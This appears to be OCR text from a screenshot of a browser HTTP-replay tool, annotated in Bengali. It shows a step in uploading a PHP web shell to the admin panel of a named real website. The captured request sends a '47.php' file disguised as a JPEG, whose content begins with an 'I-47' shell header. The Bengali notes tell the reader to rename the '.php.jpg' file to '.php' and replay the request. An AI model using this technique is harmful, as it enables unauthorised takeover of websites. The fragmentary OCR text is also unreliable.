 Live HTTP Replay
POST http://www.bbss.com.pk/admin/addnew_cat.php HTTP/1.1
File
HTTP Headers
Host: www.bbss.com.pk
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:21.0) Gecko/20100101 Firefox/21.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.bbss.com.pk/admin/addnew_cat.php
Cookie: PHPSESSID=btblhnoi8jdm73f7g7k7bpvm21
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------167762741628374
Content-Length: 90397
Faruk Ahmed
WebSearch
Logged in as: admin | Log out?
Send POST Content ?
1
shell name.php.jpg থেকে
shell name.php করেন।
-----------------------------167762741628374\r\n
Content-Disposition: form-data; name="album_name"\r\r
\r\n
bbss\r\n
-----------------------------167762741628374\r\n
Content-Disposition: form-data; name="file1[]"; filename="47.php"\r\n
Content-Type: image/jpeg\r\n
\r\n
<?php\r\n
//========================================//\r\n
//========+++I-47 v1.2+++==========//\r\n
Content-Length: 90393
২। Replay ক্লিক করেন
Replay Close
Save All... Replay... Capture Clear Close